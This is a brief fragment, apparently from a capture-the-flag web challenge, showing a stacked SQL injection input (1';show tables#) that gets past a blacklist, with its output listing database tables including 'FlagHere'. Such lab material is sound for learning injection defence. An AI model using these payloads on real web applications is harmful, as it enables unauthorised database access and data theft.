 Black list is so weak for you,isn't it
姿势: 1';show tables# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(8) "FlagHere"
}
array(1) {
  [0]=>
  string(5) "words"
}